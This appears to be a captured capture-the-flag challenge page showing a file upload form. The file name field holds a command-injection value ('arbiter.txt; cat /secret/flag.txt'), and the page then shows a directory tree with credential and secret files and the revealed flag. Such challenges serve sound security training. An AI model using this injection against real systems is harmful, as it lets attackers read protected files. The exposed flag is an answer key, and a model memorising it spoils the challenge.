 Upload Text File
Enter File Name: arbiter.txt; cat /secret/flag.txt
Submit
I get very forgetful. My head is underwater. (cat)s are good because they
don't fear me.
├── text/
│ │ arbiter.txt
│ │ carts.txt
│ ├ credentials/
│ │ ├── user.txt
│ │ └── pass.txt
│ └ secret/
│ └── flag.txt
shctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}
BACK TO THE